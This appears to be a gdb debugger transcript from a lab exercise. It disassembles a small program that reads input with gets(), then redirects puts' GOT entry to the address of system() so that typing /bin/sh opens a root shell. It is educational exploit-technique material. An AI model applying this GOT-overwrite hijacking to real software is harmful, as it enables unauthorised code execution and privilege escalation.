 [(gdb) disas main
Dump of assembler code for function main:
   0x080491d6 <+0>:     endbr32
   0x080491da <+4>:     lea    0x4(%esp),%ecx
   0x080491de <+8>:     and    $0xfffffff0,%esp
   0x080491e1 <+11>:    pushl  -0x4(%ecx)
   0x080491e4 <+14>:    push   %ebp
   0x080491e5 <+15>:    mov    %esp,%ebp
   0x080491e7 <+17>:    push   %ecx
   0x080491e8 <+18>:    sub    $0x34,%esp
   0x080491eb <+21>:    mov    %gs:0x14,%eax
   0x080491f1 <+27>:    mov    %eax,-0xc(%ebp)
   0x080491f4 <+30>:    xor    %eax,%eax
   0x080491f6 <+32>:    sub    $0xc,%esp
   0x080491f9 <+35>:    lea    -0x2c(%ebp),%eax
   0x080491fc <+38>:    push   %eax
   0x080491fd <+39>:    call   0x8049080 <gets@plt>
   0x08049202 <+44>:    add    $0x10,%esp
   0x08049205 <+47>:    sub    $0xc,%esp
   0x08049208 <+50>:    lea    -0x2c(%ebp),%eax
   0x0804920b <+53>:    push   %eax
   0x0804920c <+54>:    call   0x80490a0 <puts@plt>
   0x08049211 <+59>:    add    $0x10,%esp
   0x08049214 <+62>:    mov    $0x0,%eax
   0x08049219 <+67>:    mov    -0xc(%ebp),%edx
   0x0804921c <+70>:    xor    %gs:0x14,%edx
   0x08049223 <+77>:    je     0x804922a <main+84>
   0x08049225 <+79>:    call   0x8049090 <__stack_chk_fail@plt>
   0x0804922a <+84>:    mov    -0x4(%ebp),%ecx
   0x0804922d <+87>:    leave
   0x0804922e <+88>:    lea    -0x4(%ecx),%esp
   0x08049231 <+91>:    ret
End of assembler dump.
[(gdb) disas 0x80490a0
Dump of assembler code for function puts@plt:
   0x080490a0 <+0>:     endbr32
   0x080490a4 <+4>:     jmp    *0x804c014
   0x080490aa <+10>:    nopw   0x0(%eax,%eax,1)
End of assembler dump.
[(gdb) disas 0x804c014
Dump of assembler code for function puts@got.plt:
   0x0804c014 <+0>:     pusha
   0x0804c015 <+1>:     nop
   0x0804c016 <+2>:     add    $0x8,%al
End of assembler dump.
[(gdb) b main
Breakpoint 1 at 0x80491d6
[(gdb) r
Starting program: /got/GOT_overwrite

Breakpoint 1, 0x080491d6 in main ()
[(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e1e420 <system>
[(gdb) set *0x804c014 =0xf7e1e420
[(gdb) c
Continuing.
[/bin/sh
[Detaching after vfork from child process 31]
[# ls
GOT_overwrite  GOT_overwrite.c
[# id
uid=0(root) gid=0(root) groups=0(root)
#